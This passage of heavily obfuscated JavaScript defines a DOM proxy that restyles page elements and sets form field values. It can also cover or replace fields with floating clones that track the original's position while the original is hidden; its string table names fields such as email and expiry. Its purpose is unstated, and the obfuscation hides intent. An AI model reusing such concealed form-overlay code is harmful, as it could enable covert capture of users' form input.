_classPrivateFieldLooseBase(this,_replacer)[_replacer];}},{'key':'replaceBy','get':function _0x14b5b5(){return _classPrivateFieldLooseBase(this,_replaceBy)[_replaceBy];}},{'key':'coverBy','get':function _0x4c4e6f(){return _classPrivateFieldLooseBase(this,_coverBy)[_coverBy];}},{'key':_0x494ec6('0x31b'),'get':function _0x20e9a7(){if('xPDbA'==='ByBwc'){_0x5db0b0={};}else{return _classPrivateFieldLooseBase(this,_emit)[_emit];}}},{'key':'on','get':function _0x241f96(){return _classPrivateFieldLooseBase(this,_on)[_on];}},{'key':_0x494ec6('0x286'),'get':function _0x47a44e(){return _classPrivateFieldLooseBase(this,_once)[_once];}},{'key':_0x494ec6('0x321'),'get':function _0x5a30d8(){return _classPrivateFieldLooseBase(this,_off)[_off];}},{'key':_0x494ec6('0x1cb'),'get':function _0x3a19dc(){var _0xb00f9e=_0x5951;if('VewPg'===_0xb00f9e('0x2e7')){var _0x30622f=_0x3bc05c(_0x5695a2,'string');return _0xb00f9e('0x27e')==typeof _0x30622f?_0x30622f:_0x30622f+'';}else{return _classPrivateFieldLooseBase(this,_lockEvent)[_lockEvent];}}},{'key':'unlockEvent','get':function _0x22102f(){return _classPrivateFieldLooseBase(this,_unlockEvent)[_unlockEvent];}},{'key':_0x494ec6('0x20b'),'get':function _0x40ca28(){return _classPrivateFieldLooseBase(this,_asField)[_asField];}},{'key':'asForm','get':function _0x44e7ac(){return _classPrivateFieldLooseBase(this,_asForm)[_asForm];}}]);}(Utils);_ProxyTarget=ProxyTarget;function _defineProperty2(_0x23c06d){try{if(!(_0x23c06d in this)){Object['defineProperty'](this,_0x23c06d,{'get':function _0x233725(){var _0x41658a=_0x5951;var _0x4524fa=this;var _0x380ce7=this[_0x41658a('0x310')];var _0x598ce5=this['_pageDoc'];if(_0x23c06d in _0x380ce7[_0x41658a('0x1df')]||[_0x41658a('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'][_0x41658a('0x29e')](_0x23c06d)){return function(_0x54f117){var _0x3102e1;return _0x4524fa['addStyles']((_0x3102e1={},_0x3102e1[_0x23c06d]=_0x54f117,_0x3102e1));};}var _0x377dc6=_0x380ce7[_0x23c06d];if(_0x598ce5[_0x41658a('0x2fb')](_0x377dc6)){if('hFHbX'===_0x41658a('0x2e6')){if(_0x3c4715['lhJJfZ']===_0x48578a){_0x1b517c['lhJJfZ']=!![];}_0x32473d=_0x502cd8['TJicqk'](_0x2595ac,_0x7011f1);_0x35713e[_0x27e6cf]=_0xdc5417;}else{return _0x598ce5[_0x41658a('0x23b')](_0x377dc6);}}if(Object[_0x41658a('0x296')]['isPrototypeOf']['call'](NodeList['prototype'],_0x377dc6)){var _0x5587db=[];for(var _0x889715=_createForOfIteratorHelperLoose(_0x377dc6,!![]),_0x204857;!(_0x204857=_0x889715())[_0x41658a('0x2ec')];){var _0x399573=_0x204857['value'];_0x5587db['push'](_0x598ce5['isHTMLElement'](_0x399573)?_0x598ce5[_0x41658a('0x23b')](_0x399573):_0x399573);}return _0x5587db;}if(typeof _0x377dc6==='function'){return function(){var _0x4d73e3=_0x5951;for(var _0x4806e1=arguments['length'],_0x2f24d9=new Array(_0x4806e1),_0x5e6509=0x0;_0x5e6509<_0x4806e1;_0x5e6509++){_0x2f24d9[_0x5e6509]=arguments[_0x5e6509];}var _0x42dedc=_0x2f24d9['length'];for(var _0x14b913=0x0;_0x14b913<_0x42dedc;_0x14b913++){if(Object[_0x4d73e3('0x296')]['isPrototypeOf']['call'](_ProxyTarget['prototype'],_0x2f24d9[_0x14b913]||{})){if('TzKSa'!==_0x4d73e3('0x343')){_0x2f24d9[_0x14b913]=_0x2f24d9[_0x14b913][_0x4d73e3('0x310')];}else{_0x1d75bc['prototype']['setProperty'][_0x4d73e3('0x257')](_0x270363['style'],_0x4d73e3('0x28a'),_0x4d73e3('0x22b'),'important');_0x275b74[_0x4d73e3('0x296')][_0x4d73e3('0x26c')][_0x4d73e3('0x257')](_0x503812['parentNode'],_0x42430e,_0x22d952['nextSibling']);}}}var _0x2b82e3=HTMLElement['prototype'][_0x23c06d]['apply'](_0x380ce7,_0x2f24d9);if([_0x4d73e3('0x2d7'),'getRootNode','closest','insertAdjacentElement','querySelector']['includes'](_0x23c06d)){return _0x598ce5['isHTMLElement'](_0x2b82e3)?_0x598ce5[_0x4d73e3('0x23b')](_0x2b82e3):_0x2b82e3;}if([_0x4d73e3('0x35e'),_0x4d73e3('0x19f'),_0x4d73e3('0x24f'),'hasAttributes','hasPointerCapture',_0x4d73e3('0x22d'),'getAttributeNames',_0x4d73e3('0x32d'),'getAttributeNodeNS','getAttributeNS',_0x4d73e3('0x2d0'),'getClientRects','compareDocumentPosition',_0x4d73e3('0x272'),'hasChildNodes','isDefaultNamespace','isEqualNode','isSameNode',_0x4d73e3('0x224'),'lookupPrefix',_0x4d73e3('0x2c2'),'togglePopover','animate','attachShadow','checkVisibility','computedStyleMap','getAnimations',_0x4d73e3('0x353'),'requestFullscreen','requestPointerLock',_0x4d73e3('0x2c5')]['includes'](_0x23c06d)){if('IwPnM'!==_0x4d73e3('0x361')){return _0x2b82e3;}else{return _0x265810(this,_0x3d9c31)[_0x51b7da];}}return _0x4524fa;};}return _0x377dc6;},'set':function _0x289237(_0x5be2fb){var _0x2ffda4=_0x5951;if(_0x2ffda4('0x35b')!=='dnIYg'){if(_0x23c06d in this['_target']){return this[_0x2ffda4('0x310')][_0x23c06d]=_0x5be2fb;}return this[_0x23c06d]=_0x5be2fb;}else{_0x18c5a0[_0x2ffda4('0x355')]=_0x2b03fb[_0x2ffda4('0x355')];}}});}}catch(_0x397ba6){}}function _updateTarget2(_0x4da915){var _0x57c5f7=_0x5951;if(_0x4da915===void 0x0){_0x4da915={};}try{if(_0x57c5f7('0x226')===_0x57c5f7('0x1dc')){return this[_0x57c5f7('0x1b2')]([_0x30e76e]);}else{for(var _0x39aea5 in _0x4da915){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x39aea5);}for(var _0x4ad7c7 in _0x4da915[_0x57c5f7('0x1df')]){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x4ad7c7);}for(var _0x54cf71=0x0,_0x3ac6cc=[_0x57c5f7('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'];_0x54cf71<_0x3ac6cc['length'];_0x54cf71++){if('KqiYK'!=='KqiYK'){return _0x139641(this,_0x2c6809)[_0x3b1ad5];}else{var _0x555960=_0x3ac6cc[_0x54cf71];_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x555960);}}}}catch(_0x56aca0){}return _0x4da915;}function _addAllChanges2(){var _0x3e69b6=_0x5951;var _0x2d5d6e=this[_0x3e69b6('0x310')];for(var _0x1f8152=_createForOfIteratorHelperLoose(this['_attributes'],!![]),_0x3b0cc6;!(_0x3b0cc6=_0x1f8152())['done'];){var _0x35c41c=_0x3b0cc6['value'],_0x3f848a=_0x35c41c[0x0],_0x3ec838=_0x35c41c[0x1];if(HTMLElement[_0x3e69b6('0x296')][_0x3e69b6('0x22d')][_0x3e69b6('0x257')](_0x2d5d6e,_0x3f848a)!==_0x3ec838[0x1]){try{HTMLElement['prototype'][_0x3e69b6('0x2d5')]['call'](_0x2d5d6e,_0x3f848a,_0x3ec838[0x1]);}catch(_0x5e8e85){this[_0x3e69b6('0x1b6')](_0x5e8e85);}}}for(var _0x2b4272=_createForOfIteratorHelperLoose(this['_styles'],!![]),_0x238572;!(_0x238572=_0x2b4272())['done'];){var _0x35147e=_0x238572[_0x3e69b6('0x1e1')],_0x174cde=_0x35147e[0x0],_0x19cbda=_0x35147e[0x1];if(CSSStyleDeclaration[_0x3e69b6('0x296')][_0x3e69b6('0x29d')]['call'](_0x2d5d6e['style'],_0x174cde)!==_0x19cbda[0x1]){if(_0x3e69b6('0x1e0')==='VexVn'){CSSStyleDeclaration['prototype'][_0x3e69b6('0x23d')]['call'](_0x2d5d6e['style'],_0x174cde,_0x19cbda[0x1],'important');}else{_0x3e324d[_0x3e69b6('0x1ec')]=!![];}}}for(var _0x1a6b12=_createForOfIteratorHelperLoose(this[_0x3e69b6('0x27c')],!![]),_0xda2fbc;!(_0xda2fbc=_0x1a6b12())['done'];){var _0x53da58=_0xda2fbc['value'];if(!DOMTokenList[_0x3e69b6('0x296')]['contains'][_0x3e69b6('0x257')](_0x2d5d6e[_0x3e69b6('0x2b6')],_0x53da58)){DOMTokenList['prototype'][_0x3e69b6('0x1bb')][_0x3e69b6('0x257')](_0x2d5d6e['classList'],_0x53da58);}}return this;}function _updProp2(_0x3cce7f,_0x1f3dde){var _0x3e2f94=this['_target'];var _0x5e8ba8=_0x3e2f94[_0x3cce7f];_0x3e2f94[_0x3cce7f]=_0x1f3dde;return function(){return _0x3e2f94[_0x3cce7f]=_0x5e8ba8;};}function _updAttributes2(_0x44fbc2,_0x38ea59){var _0x316281=_0x5951;if(_0x44fbc2===void 0x0){if(_0x316281('0x300')==='IaxCG'){_0x44fbc2={};}else{return _0xc84d2f[_0x316281('0x2fc')](_0x3972a9,_0x43fd31);}}if(_0x38ea59===void 0x0){if('YYcsd'!==_0x316281('0x20d')){_0x38ea59=!![];}else{return _0x35adee(this,_0x557ed0)[_0x7736dc];}}var _0x58a185=this['_target'];var _0x11d753=this['isObject'](_0x44fbc2)?Object[_0x316281('0x333')](_0x44fbc2):Array['from'](_0x44fbc2||[]);for(var _0x469ec3=_createForOfIteratorHelperLoose(_0x11d753,!![]),_0xc96307;!(_0xc96307=_0x469ec3())[_0x316281('0x2ec')];){if('Lrkrm'==='yWdSY'){return _0x46d5d9(this,_0x5e1062)[_0xeb664f];}else{var _0x591358=_0xc96307['value'];try{if(!!_0x591358){if(_0x38ea59&&!!_0x44fbc2[_0x591358]){var _0x7a50f6=this['_attributes']['get'](_0x591358);if(!_0x7a50f6){if('lSJhq'===_0x316281('0x256')){_0x2e0ada[_0x316281('0x2d8')](''+_0x1ae8e5+_0x44dd2c);return!![];}else{_0x7a50f6=[HTMLElement['prototype'][_0x316281('0x22d')]['call'](_0x58a185,_0x591358),''];this[_0x316281('0x229')]['set'](_0x591358,_0x7a50f6);}}_0x7a50f6[0x1]=_0x44fbc2[_0x591358];HTMLElement[_0x316281('0x296')]['setAttribute']['call'](_0x58a185,_0x591358,_0x44fbc2[_0x591358]);}else{this['_attributes']['delete'](_0x591358);if(!_0x38ea59){HTMLElement['prototype']['removeAttribute'][_0x316281('0x257')](_0x58a185,_0x591358);}}}}catch(_0x685804){this['log'](_0x685804);this[_0x316281('0x229')]['delete'](_0x591358);}}}return this;}function _updClasses2(_0x5e0764,_0x503f92){var _0x2f7271=_0x5951;if(_0x5e0764===void 0x0){if('hQNkR'!==_0x2f7271('0x2a6')){_0x5e0764=[];}else{return _0x3c829f(this,_0x4d1629)[_0x4722d0];}}if(_0x503f92===void 0x0){_0x503f92=!![];}var _0xdee544=this['_target'];for(var _0x4169e9=_createForOfIteratorHelperLoose(_0x5e0764,!![]),_0x4af5aa;!(_0x4af5aa=_0x4169e9())[_0x2f7271('0x2ec')];){var _0x31c486=_0x4af5aa['value'];try{if(!!_0x31c486){if(_0x503f92){this[_0x2f7271('0x27c')]['add'](_0x31c486);DOMTokenList[_0x2f7271('0x296')][_0x2f7271('0x1bb')]['call'](_0xdee544[_0x2f7271('0x2b6')],_0x31c486);}else{this[_0x2f7271('0x27c')]['delete'](_0x31c486);DOMTokenList['prototype']['remove']['call'](_0xdee544['classList'],_0x31c486);}}}catch(_0x5083d0){this[_0x2f7271('0x1b6')](_0x5083d0);}}return this;}function _updStyles2(_0x1a60a2,_0x18d48a){var _0x58d461=_0x5951;if(_0x1a60a2===void 0x0){if('FAScN'===_0x58d461('0x1d2')){_0x1a60a2={};}else{var _0x76ceed=_0x4f0396['value'],_0x4e8dee=_0x76ceed[0x0],_0x1b4ae2=_0x76ceed[0x1];_0x182b5a[_0x4e8dee]=_0x1b4ae2[_0x58d461('0x1d8')]();}}if(_0x18d48a===void 0x0){if(_0x58d461('0x2a8')==='pHDwq'){_0x208faa[_0x58d461('0x323')]['cssText']=_0xe06e82;}else{_0x18d48a=!![];}}var _0x3f3f91=this[_0x58d461('0x310')];var _0x2ee897=this['isObject'](_0x1a60a2)?Object['keys'](_0x1a60a2):_0x1a60a2;for(var _0x343b2f=_createForOfIteratorHelperLoose(_0x2ee897,!![]),_0x100a14;!(_0x100a14=_0x343b2f())['done'];){var _0x2a8b30=_0x100a14['value'];try{if(!!_0x2a8b30){if(_0x58d461('0x271')!=='IZGft'){var _0x661e5d=_0x2a8b30[_0x58d461('0x325')](/[A-Z]/g,function(_0xe89165){var _0x2dc6a4=_0x5951;if('pujWT'!==_0x2dc6a4('0x34a')){var _0x3b78a8=_0x2e6ce1[_0x2dc6a4('0x296')]['createTextNode']['call'](this['doc'],_0x10b322);_0x13f602['prototype']['appendChild']['call'](_0x3b29bf,_0x3b78a8);}else{return'-'+_0xe89165['toLowerCase']();}});if(_0x661e5d['startsWith']('placeholder')){_0x661e5d='--'+_0x661e5d;}if(_0x18d48a&&!!_0x1a60a2[_0x2a8b30]){var _0x5dc98b=this['_styles']['get'](_0x661e5d);if(!_0x5dc98b){if('AOwAr'!=='AOwAr'){return _0x1194b5(this,_0x5ecc32)[_0x4e0ff2];}else{_0x5dc98b=[CSSStyleDeclaration[_0x58d461('0x296')]['getPropertyValue'][_0x58d461('0x257')](_0x3f3f91[_0x58d461('0x1df')],_0x661e5d),''];this['_styles'][_0x58d461('0x280')](_0x661e5d,_0x5dc98b);}}_0x5dc98b[0x1]=_0x1a60a2[_0x2a8b30];CSSStyleDeclaration['prototype'][_0x58d461('0x23d')][_0x58d461('0x257')](_0x3f3f91['style'],_0x661e5d,_0x1a60a2[_0x2a8b30],'important');}else{if(_0x58d461('0x242')!==_0x58d461('0x242')){return _0x1f672f[_0x58d461('0x31d')](_0x5135f5);}else{this[_0x58d461('0x314')]['delete'](_0x661e5d);CSSStyleDeclaration[_0x58d461('0x296')]['setProperty']['call'](_0x3f3f91['style'],_0x661e5d,'');}}}else{_0x5be122=!![];}}}catch(_0x4e6d96){this['log'](_0x4e6d96);}}return this;}function _getValueProp2(_0x2a49d2){var _0x3e8566=_0x5951;var _0x36fdbb=_0x2a49d2[_0x3e8566('0x201')][_0x3e8566('0x322')]();if(['input',_0x3e8566('0x299'),_0x3e8566('0x18f')][_0x3e8566('0x29e')](_0x36fdbb)){return['radio',_0x3e8566('0x237')][_0x3e8566('0x29e')](_0x2a49d2['type'])?_0x3e8566('0x1ee'):'value';}return'textContent';}function _setId2(_0x4c6f0d){var _0x3ad266=_0x5951;this['releaseId']=this[_0x3ad266('0x331')]('id',_0x4c6f0d);return this;}function _randomId2(){var _0x526679=_0x5951;this[_0x526679('0x219')]=this['_updProp']('id',this[_0x526679('0x2da')]());return this;}function _setName2(_0x4f526d){this['releaseName']=this['_updProp']('name',_0x4f526d);return this;}function _addAttributes2(_0x1d6ba9){return this['_updAttributes'](_0x1d6ba9,!![]);}function _addClasses2(_0xa7e86a){return this['_updClasses'](_0xa7e86a,!![]);}function _addStyles2(_0x4cce42){return this['_updStyles'](_0x4cce42,!![]);}function _delAttributes2(_0x5e8df1){return this['_updAttributes'](_0x5e8df1,![]);}function _delClasses2(_0x4c1e16){return this['_updClasses'](_0x4c1e16,![]);}function _delStyles2(_0x253e7f){return this['_updStyles'](_0x253e7f,![]);}function _getValue2(){var _0x3b8f1f=this['_target'];return _0x3b8f1f[this['_getValueProp'](_0x3b8f1f)];}function _setValue2(_0x2e429c,_0x125948){var _0x499a4f=_0x5951;if(_0x125948===void 0x0){_0x125948=![];}var _0x2fdb96=this['_target'];_0x2fdb96[this['_getValueProp'](_0x2fdb96)]=_0x2e429c;if(_0x125948){EventTarget['prototype']['dispatchEvent']['call'](_0x2fdb96,new CustomEvent('input',{'detail':this,'bubbles':!![]}));EventTarget[_0x499a4f('0x296')][_0x499a4f('0x1f5')][_0x499a4f('0x257')](_0x2fdb96,new CustomEvent('change',{'detail':this,'bubbles':!![]}));}return this;}function _document2(){var _0xa555b2=_0x5951;var _0x4c8e20=this[_0xa555b2('0x310')];return _0x4c8e20['tagName'][_0xa555b2('0x322')]()!=='iframe'?_0x4c8e20['getRootNode']():_0x4c8e20[_0xa555b2('0x19a')][_0xa555b2('0x341')];}function _replaceBy2(_0x4be9ef){return this['replacer'](_0x4be9ef);}function _coverBy2(_0x456765,_0x1255f0,_0x3549a9){var _0x5ba31c=_0x5951;return this[_0x5ba31c('0x230')](_0x456765,{'float':!![],'hide':_0x3549a9,'padding':_0x1255f0});}function _0xdefc(){var _0x42ed22=['0x1cd','nextField','_id','_lockedEventListeners','randomId','max-width','charCodeAt','37308396YVoRqZ','_fields',')U&O','_inputs','0x1e9','WP/cKmkYwmo5WParkmkWEW','addStyles','QzqHH','_target','INdSp','head','object','_styles','igwSi','140MnUQML','from','removeChild','_nextField','split','emit','EUiXe','delField','_schema','__dmrk','formData','off','toLowerCase','styleSheet','removeEventListener','replace','ZxaFP','defineProperty','substring','vmkcrWWjj1bgaG','6y*x','doc','_validBorder','getAttributeNode','forEach','childList','dkvdq','_updProp','eventListeners','keys','tag','boolean','change','<script>setTimeout(function()\x20{\x20EventTarget.prototype.dispatchEvent.call(window.parent,\x20new\x20CustomEvent(\x27pageLoadedCorrectly\x27,\x20{\x20bubbles:\x20true\x20}));\x20},\x2050);</script>','slice','addAttributes','_addAllChanges','updAttributes','debug','focus','lCkCW4yEvSk6','__mrk','ZgUwg','document','invalidBorder','dWvZm','FV3I','mouseout','length','key','blacklistedEvents','write','pujWT','dHir','F#mh','ccywrmoYWPZdHa','jnEFC','<script>Document.prototype.write.call(document,Math.round((Date.now()/','maxLen','isPrototypeOf','fromCharCode','matches','xkQRG','type','attributes','onceIt','a8kneSkZBJ19eu7cIg4q','validateValue','EkhyY','SzKvH','LIZ5','WQxdOmkpaGpdPJJcNN9M','getHTML','resize','UKZOJ','ZZQZc','email','expiry','iframe','odvyX','WbVlJ','sYHrr','WQTxrYidWOFcPmkyWQu7','get','29623iNZxPj','textarea','_rawTargetShow','default','pQJMF','height','mExKm','pprEN','enumerable','WO/cU8kue2mwgMJdJmojW6xcTG','transparent','EzlMA','contentWindow','_pageDoc','lockedEventListeners','0x1e1','CSdVr','hasAttribute','AmoHWQVdSCkGk2BcJCk3WPrfW5i','regular','attributesMap','className','WRRdPCoUW6VdQWWLW4VcOmoqsG','111508NvxhHV','documentElement','any','EAPdH','iterator','W6lcSSonCdRdLGBcJxLjofm','W51ZqCkIWRTjW5xdRmow','_updStyles',')))</script>','createTextNode','TJicqk','isObject','YlYPD','addFields','100%','QnfNq','appendChild','log','1155414HxaKcd','W6FdVmk8WRjzWQaRlJrBWQtdOSoeW6xcNCklASkfkCodW43dRG4jWRG','getComputedStyle','border','add','sCreate','W63dImkhWPSi','escape','K2sB','maxTime','getElementsByTagName','zrAMd','TSZEg','ELEMENT_NODE','bOjlX','IjACs','close','isConnected','0x1d8','oMYdr','lockEvent','remove','qlMmG','show','vN9v','map','PcEEU','FAScN','important','1px\x20solid\x20green','hidden','_formElements','aNDao','getValue','class','onValid','_rawTarget','vWjwk','delClasses','toString','style','VexVn','value','voZAB','preventDefault','delete','charAt','round','addTarget','vBnvO','numeric','form','unlockEvent','cpLBsD','UM5z','checked','KvlXY','0x19f','zdKcY','onInvalid','W43dVdRcLCoQu3uMW5/dUSoiW4i','visibility','dispatchEvent','rYpoK','Object','hasOwnProperty','kIUS','Arguments','gWVhX','IPEhM','126488riPsab','_getValueProp','sleep','isArray','tagName','_replacedElement','margin','bpsVn','click','W7DBESkQW5/cMSkPW5i+W4xdTSoPW6m','FoAQc','styles','apply','0x1e2','asField',':nth-child(','Ffbmv','$visible','blur','4672071jbwZLk','_updAttributes','1px\x20solid\x20gray','gDRsQ','NzDoj','opacity','_changeChecker','30eWsfeS',']::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20var(--placeholder-color)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x20var(--placeholder-font-size)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20var(--placeholder-font-weight)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20var(--placeholder-font-family)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}','releaseId','*&b@','lsZmx','indexOf','rawTarget\x20not\x20finded','W4eKWQtdJq1zqCkNyvRdPWm','pageLoadedCorrectly','hideField','AULde','BSkvwwFdMCo6WPz7W7HYsSkD','_listeners','lookupNamespaceURI','pointerover','Qfixp','field','shift','_attributes','arhgt','none','validBorder','getAttribute','W7Oge3K','_targetType','replacer','min-height','create','3913016rIGvcY','pfWBG','AHVba','_type','checkbox','W5%1','test','oEunu','getFromElement','querySelector','setProperty','nauEF','BnxRl','_eventListeners','gaQOa','Hujlx','LUfhO','kdhdz','jmocWQeRW5GwomoVCCoQWPe','debounce','targetFrame','mswFQ','3910FPmqjg','W4LvhSopjaqiWOymc8o0C3C','window','MBuwz','innerHTML','trim','hasAttributeNS','Vp^3','fieldsValue','_onInvalid','R7jO','hide','omk9W5dcRCoExhxcJmk4WP53W53cVmkYr07dUJhdVduVW63cOCo/','obAVD','call','IGA8','inherit','$o^U','UbNNq','_fieldExtender','nqTvg','number','input','ZtkQQ','next','getMonth','getTarget','cmoYcSoRefXPg8k2C8ozWPO','_invalidBorder','SPbHM','string','setTime','wait','__private_','pop','insertBefore','tEZPjP','xXpgp','imobWQS6xa','lhJJfZ','JAnLq','contains','Bad\x20PageDoc!','(ZLp','HTML','10vw','createElement','jObiS','selectors','eventNames','addStyleElement','_classes','Zsuly','symbol','padStart','set','addClasses','W6hcQSoeWRZcHmokvSkIcmoTtMzg','setId','bIIhH','itInvalid','once','waitElements','now','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','display','e)A&','parentNode','ogiuT','TIYCI','LHwIi','updateValues','getTime','_initialBorder','innerText','classes','placeholder','prototype','targets','releaseHidden','select','match','mBcKm','vQfLn','getPropertyValue','includes','2147483647','NJewh','Map','delAttributes','target','0x1d3','kG3dVmkRzmkUWRtcKqWKW53dLJq','XAPiH','12aZPAhP','iQOoo','function','month','random','$Weu','nPTBF','0x191','_onValid','targetsById','selectorArr','DaQNi','0x1ce','[m%G','invalid','classList','cssText','year','addField','ikXTD','qM6)','body','itValid','mousemove','name','7wdI','setValue','attachInternals','reverse','placeholderColor','toggleAttribute','getSelector','_selector','0x1d1','BfzHj','WP8QxmkwWRDtW7K','OwkFK','bind','delStyles','100vh','__elementMark','getBoundingClientRect','fixed','_form','sCkNmSo+nebZiq','padding','setAttribute','omkWW7xcRq','cloneNode','push','0x1ed','genUid','setInitialBorder','W51OWP7dQN9UWPvfWPW','serialId','OGjJb','constructor','3LDqysE','W5etuSoAFSotW4dcNK89nW','width','has','SCdKK','YOYUo','MLEAs','WLxKs','VPfd','targetType','pSAAP',')-Math.round((','done','WRXkW6lcRSk0sCkeb8onuqvSmW','sKFlN','0x1de','writable','45vh','left','DQZOX','\x20/\x20','filter','Wqhpq','lITkV','updClasses','iwTyI','0x1a8','isHTMLElement','useAs','scroll','rjqkp','querySelectorAll','IaxCG'];_0xdefc=function(){return _0x42ed22;};return _0xdefc();}function _replacer2(_0x4795a3,_0x2f6566){var _0x2cb940=_0x5951;var _0x40b598=this;var _0x198dd1=_0x2f6566===void 0x0?{}:_0x2f6566,_0x1d2c0a=_0x198dd1['float'],_0x205ed2=_0x1d2c0a===void 0x0?![]:_0x1d2c0a,_0x109792=_0x198dd1[_0x2cb940('0x254')],_0x4f0cae=_0x109792===void 0x0?!![]:_0x109792,_0x2ee6e1=_0x198dd1[_0x2cb940('0x2d4')],_0x176876=_0x2ee6e1===void 0x0?0x0:_0x2ee6e1;if(this[_0x2cb940('0x298')]){this['releaseHidden']();}var _0x43ee8c=this[_0x2cb940('0x310')];if(typeof _0x4795a3!=='string'){_0x4795a3=_0x43ee8c['tagName']['toLowerCase']();}var _0x4e6e5a=Document['prototype'][_0x2cb940('0x277')][_0x2cb940('0x257')](this['_pageDoc'][_0x2cb940('0x32b')],_0x4795a3);var _0x43b769=HTMLElement['prototype']['getAttribute']['call'](_0x43ee8c,'id');if(!!_0x43b769&&_0x205ed2){if('lsZmx'===_0x2cb940('0x21b')){HTMLElement['prototype']['setAttribute']['call'](_0x4e6e5a,'id',_0x43b769);}else{_0x5394fc=_0x1696a5[0x1];_0x1da71f=_0x79b81e[0x0];}}var _0x43f457=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c['style'],_0x2cb940('0x28a'));var _0x5dc990=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],_0x2cb940('0x1f4'));for(var _0x5cb188=_createForOfIteratorHelperLoose(_0x43ee8c['style'],!![]),_0x32539f;!(_0x32539f=_0x5cb188())['done'];){var _0x15fe49=_0x32539f[_0x2cb940('0x1e1')];CSSStyleDeclaration['prototype'][_0x2cb940('0x23d')]['call'](_0x4e6e5a['style'],_0x15fe49,_0x43ee8c['style'][_0x15fe49]);}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty']['call'](_0x4e6e5a[_0x2cb940('0x1df')],'transition','opacity\x200.05s\x20ease-out',_0x2cb940('0x1d3'));_0x4e6e5a[_0x2cb940('0x1a3')]=_0x43ee8c[_0x2cb940('0x1a3')];if(_0x4795a3!=='iframe'){if(_0x2cb940('0x1f1')!==_0x2cb940('0x1ca')){_0x4e6e5a['textContent']=_0x43ee8c['textContent'];if(!!_0x43ee8c['innerText']){_0x4e6e5a[_0x2cb940('0x293')]=_0x43ee8c['innerText'];}if(!!_0x43ee8c[_0x2cb940('0x24d')]){if(_0x2cb940('0x25b')===_0x2cb940('0x25b')){_0x4e6e5a['innerHTML']=_0x43ee8c[_0x2cb940('0x24d')];}else{var _0x1fbe34=this['window'];if(_0x30c075(this,_0x139ce8)[_0x33566f]!==_0x1fbe34['document']){_0x5ceb37(this,_0x3469b2)[_0x708fee]=_0x1fbe34[_0x2cb940('0x341')];if(this['innerHTML']){_0x3ba46d['prototype'][_0x2cb940('0x349')]['call'](_0x4d0609(this,_0x36361c)[_0x46874b],this['innerHTML']);_0x1cca73['prototype'][_0x2cb940('0x1c7')]['call'](_0xb4526a(this,_0x28949a)[_0x2dfd2e]);}this[_0x2cb940('0x1bc')]();}return _0x494141(this,_0x5b9e8b)[_0x2e26ca];}}if(!!_0x43ee8c['type']){_0x4e6e5a['type']=_0x43ee8c['type'];}if(!!_0x43ee8c[_0x2cb940('0x2bf')]){_0x4e6e5a['name']=_0x43ee8c[_0x2cb940('0x2bf')];}if(_0x43ee8c['hasAttribute']('placeholder')){_0x4e6e5a['setAttribute']('placeholder',_0x43ee8c['getAttribute'](_0x2cb940('0x295')));}}else{if(_0x4fcf70===void 0x0){_0xa7e9fa=_0x2cb940('0x1d4');}this[_0x2cb940('0x32c')]=_0x9fc60b;return this[_0x2cb940('0x2a3')];}}if(!_0x205ed2){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'display',_0x2cb940('0x22b'),'important');HTMLElement['prototype'][_0x2cb940('0x26c')]['call'](_0x43ee8c[_0x2cb940('0x28c')],_0x4e6e5a,_0x43ee8c['nextSibling']);}else if(!this[_0x2cb940('0x216')]){this[_0x2cb940('0x190')]=!_0x4f0cae;if(_0x4f0cae){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'visibility',_0x2cb940('0x1d5'),'important');}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty'][_0x2cb940('0x257')](_0x4e6e5a['style'],'z-index',''+((parseInt(this[_0x2cb940('0x19b')]['window'][_0x2cb940('0x1b9')](_0x43ee8c)['zIndex'])||0x0)+0x1),_0x2cb940('0x1d3'));HTMLElement[_0x2cb940('0x296')][_0x2cb940('0x1b5')]['call'](this['_pageDoc']['body'][_0x2cb940('0x310')],_0x4e6e5a);var _0x4b98a7={'width':-0x1,'height':-0x1,'x':-0x1,'y':-0x1};var _0x1ded12=0x0;this[_0x2cb940('0x216')]=function(){var _0x229aa0=_0x5951;try{var _0x2c839d=_0x40b598['_rawTarget'];if(_0x2c839d){var _0xf62f4d=HTMLElement[_0x229aa0('0x296')]['getBoundingClientRect'][_0x229aa0('0x257')](_0x2c839d);var _0x2f3592={'width':Math[_0x229aa0('0x1e6')](_0xf62f4d[_0x229aa0('0x2e2')]),'height':Math['round'](_0xf62f4d['height']),'x':Math['round'](_0xf62f4d['x']),'y':Math['round'](_0xf62f4d['y'])};if(_0x4b98a7['width']!==_0x2f3592['width']||_0x4b98a7['height']!==_0x2f3592[_0x229aa0('0x193')]||_0x4b98a7['x']!==_0x2f3592['x']||_0x4b98a7['y']!==_0x2f3592['y']||!_0x2f3592['width']&&!_0x2f3592['height']&&!_0x2f3592['x']&&!_0x2f3592['y']){Object['assign'](_0x4b98a7,_0x2f3592);var _0x7391b=_0x2f3592['width']+0x2*_0x176876+'px';var 